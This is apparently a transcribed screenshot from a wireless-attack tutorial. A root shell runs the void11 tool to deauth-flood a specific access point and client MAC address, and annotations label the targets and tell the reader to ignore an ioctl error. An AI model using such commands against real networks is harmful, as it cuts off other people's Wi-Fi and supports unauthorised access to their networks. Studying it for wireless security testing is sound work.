 Shell - Konsole
Session Edit View Bookmarks Settings Help
root@1[mnt]# void11_penetration -DD -s 00:90:4b:c0:c4:7f -B 00:a0:c5:90:40:df -m 50 wlan0
Opening raw packet socket for ifindex 9
ioctl[PRISM2_IOCTL_HOSTAPD]: Invalid argument
interface : wlan0ap
ssid :
delay : 10000 usec
auto_flood: disabled
type : deauth flooding
bssid : 00:a0:c5:90:40:df
MAC Address of
the target pc
Mac Address of the
wireless access point
Ignore this error,
void11 is still working
Shell